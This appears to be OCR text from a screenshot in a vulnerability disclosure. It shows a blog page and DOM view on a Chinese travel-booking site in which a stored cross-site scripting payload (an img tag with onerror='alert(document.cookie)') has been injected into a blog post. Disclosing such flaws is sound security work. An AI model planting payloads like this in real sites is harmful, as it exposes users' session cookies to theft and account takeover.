 的帐户
的订单
全部订单
我的简易下单
机票订单
酒店订单
火铁订单
度假订单
保险订单
签证订单
历史订单
员中心
我的积分
我的现金券
积分奖励
常用旅客信息
个人设置
的社区
177712604
177712604的主
页
wooyun (10秒钟前) 分类：个
阅读(0) | 评论(0) | 分享 | 编辑日
"> <
img 18px × 20px
前一篇：123
后一篇：没有了
177712604的动静
【 杨金凤SAN
的 香港 至 广
【 杨金凤SAN
达累斯萨拉姆
【 杨金凤SAN
香港 至 广州
<script type="text/javascript" src="http://Tools.yiqifei.com/PageHeader.aspx?v=2"></script>
<script type="text/javascript">
writeHead();
setHeadNavigation('');
</script>
▶<div class="pageHeader">…</div>
▶<div class="pageheader_navbox" id="pageheader_navbox">…</div>
▶<div id="pagehead_weixin_pic" style="display: none; position: absolute; z-index: 9999;">…</div>
▶<script type="text/javascript">…</script>
<!--头部结束-->
▼<div class="wrapper">
▼<div id="main">
▶<div style="float:left;width:100%;padding-bottom:8px;">…</div>
<!--新版本左导航开始-->
▶<div class="public-left-nav">…</div>
<!--新版本左导航结束-->
▶<script type="text/javascript">…</script>
▼<div class="gb_default_r">
▼<div id="owner_blog_arc">
▶<div class="mode_owner_app">…</div>
<div class="blog_box">
▼<div class="owner_blog_arc">
▶<div class="blog_arc_hd">…</div>
▼<div id="blog_content">
"">"
<img src="#" onerror="alert(document.cookie)" original="#" style>
"<"
</div>
▶<div class="blog_nextPre">…</div>
▶<div class="logBox">…</div>
▶<div id="blog_comments_div">…</div>
</div>
</div>
</div>
<input type="hidden" id="hi_blid" value="155097">
<input type="hidden" id="hi_InUserID" value="5725407">
</div>
</div>
</div>
▶<div style="float: left; width: 100%;">…</div>
▶<div class="af_Box" id="af_TipBox">…</div>